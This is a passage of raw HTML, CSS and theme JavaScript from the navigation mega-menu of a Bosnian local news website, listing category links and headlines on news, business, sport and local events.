info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_89"}';block_tdi_89.td_column_number="3";block_tdi_89.block_type="tdb_header_mega_menu";block_tdi_89.post_count="4";block_tdi_89.found_posts="25298";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="6325";tdBlocksArray.push(block_tdi_89);</script><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/vijesti/">Sve</a><a class="mega-menu-sub-cat-tdi_89" id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="9" href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/">BIH I SVIJET</a><a class="mega-menu-sub-cat-tdi_89" id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="57094" href="https://www.radiosrebrenik.ba/kategorije/vijesti/bihamk/">BIHAMK</a><a class="mega-menu-sub-cat-tdi_89" id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="20" href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/">BIZNIS</a><a class="mega-menu-sub-cat-tdi_89" id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="154450" href="https://www.radiosrebrenik.ba/kategorije/vijesti/lokalni-izbori-2024/">LOKALNI IZBORI 2024.</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_89 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec/" rel="bookmark" class="td-image-wrap " title="Google uvodi veliku promjenu na mailu: Evo o čemu je riječ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/telefon-google.jpg-324x400.webp"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec/" rel="bookmark" title="Google uvodi veliku promjenu na mailu: Evo o čemu je riječ">Google uvodi veliku promjenu na mailu: Evo o čemu je riječ</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse/" rel="bookmark" class="td-image-wrap " title="Upozorenje malih privrednika: Ne uvodite neustavne takse!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/udruzenje-malih-srednjih-privrednika-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse/" rel="bookmark" title="Upozorenje malih privrednika: Ne uvodite neustavne takse!">Upozorenje malih privrednika: Ne uvodite neustavne takse!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" class="td-image-wrap " title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/616831223_1375548464591614_6363827108714589849_n-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić">Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka/" rel="bookmark" class="td-image-wrap " title="U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/fgdfgdf-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka/" rel="bookmark" title="U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka">U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-12"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/"><div class="tdb-menu-item-text">MAGAZIN</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_95">
<style>.tdi_95 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats .cur-sub-cat{border-width:1px 0 1px 1px;color:#ea2e2e}.tdi_95 .block-mega-child-cats{text-align:right}.tdi_95:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_95:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_95.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_95.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_95 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_95 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_95 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_95 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_95 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_95 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td-post-category:not(.td-post-extra-category){display:none}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .td-post-date,.tdi_95 .td-post-author-name span{display:none}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .block-mega-child-cats a{font-family:Rubik!important;font-weight:700!important;text-transform:uppercase!important}.tdi_95 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:18px!important;font-weight:700!important}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_95 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-18px}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_95 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-18px}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_95 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_95 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-18px}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_95=new tdBlock();block_tdi_95.id="tdi_95";block_tdi_95.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_95"}';block_tdi_95.td_column_number="3";block_tdi_95.block_type="tdb_header_mega_menu";block_tdi_95.post_count="4";block_tdi_95.found_posts="2389";block_tdi_95.header_color="";block_tdi_95.ajax_pagination_infinite_stop="";block_tdi_95.max_num_pages="598";tdBlocksArray.push(block_tdi_95);</script><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_95" id="tdi_96" data-td_block_id="tdi_95" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/magazin/">Sve</a><a class="mega-menu-sub-cat-tdi_95" id="tdi_97" data-td_block_id="tdi_95" data-td_filter_value="1" href="https://www.radiosrebrenik.ba/kategorije/magazin/nekategorizirano/">Ostale vijesti</a><a class="mega-menu-sub-cat-tdi_95" id="tdi_98" data-td_block_id="tdi_95" data-td_filter_value="148862" href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/">SPORT</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija/" rel="bookmark" class="td-image-wrap " title="Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/ronaldo-i-mesi.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija/" rel="bookmark" title="Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija">Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/sjajan-nastup-elvedine-muzaferije-sesto-mjesto-u-spustu-fis-europa-kupa/" rel="bookmark" class="td-image-wrap " title="Sjajan nastup Elvedine Muzaferije, šesto mjesto u spustu FIS Europa kupa"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/elvedina_muzaferija_decembar_2025_01-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/sjajan-nastup-elvedine-muzaferije-sesto-mjesto-u-spustu-fis-europa-kupa/" rel="bookmark" title="Sjajan nastup Elvedine Muzaferije, šesto mjesto u spustu FIS Europa kupa">Sjajan nastup Elvedine Muzaferije, šesto mjesto u spustu FIS Europa kupa</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/tesko-gostovanje-za-bosnu-veceras-protiv-crvene-zvezde-u-aba-ligi/" rel="bookmark" class="td-image-wrap " title="Teško gostovanje za Bosnu: Večeras protiv Crvene zvezde u ABA ligi"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/ffff-13-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/tesko-gostovanje-za-bosnu-veceras-protiv-crvene-zvezde-u-aba-ligi/" rel="bookmark" title="Teško gostovanje za Bosnu: Večeras protiv Crvene zvezde u ABA ligi">Teško gostovanje za Bosnu: Večeras protiv Crvene zvezde u ABA ligi</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/udruzenje-pomozi-ba-objavilo-apel-za-29-godisnjeg-amela-karica/" rel="bookmark" class="td-image-wrap " title="Udruženje Pomozi.ba objavilo apel za 29-godišnjeg Amela Karića"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/amel-karic-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/udruzenje-pomozi-ba-objavilo-apel-za-29-godisnjeg-amela-karica/" rel="bookmark" title="Udruženje Pomozi.ba objavilo apel za 29-godišnjeg Amela Karića">Udruženje Pomozi.ba objavilo apel za 29-godišnjeg Amela Karića</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-16"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/"><div class="tdb-menu-item-text">ZANIMLJIVOSTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_99">
<style>.tdi_99 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_99 .block-mega-child-cats .cur-sub-cat{border-width:1px 0 1px 1px;color:#ea2e2e}.tdi_99 .block-mega-child-cats{text-align:right}.tdi_99:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_99:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_99.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_99.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_99 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_99 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_99 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_99 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{display:block;order:0}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:auto}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_99 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_99 .td-module-meta-info{border-color:#eaeaea}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .block-mega-child-cats a{font-family:Rubik!important;font-weight:700!important;text-transform:uppercase!important}.tdi_99 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:18px!important;font-weight:700!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 